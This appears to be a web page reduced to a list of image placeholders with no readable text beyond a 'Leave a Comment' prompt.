














Leave a Comment